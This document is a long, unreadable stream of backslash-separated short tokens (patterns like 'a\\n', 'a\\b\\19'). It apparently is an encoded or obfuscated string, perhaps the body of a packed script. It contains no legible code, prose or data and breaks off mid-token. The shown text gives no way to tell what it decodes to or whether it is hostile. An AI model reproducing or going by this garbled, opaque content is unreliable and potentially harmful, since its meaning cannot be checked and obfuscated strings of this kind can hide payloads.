a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\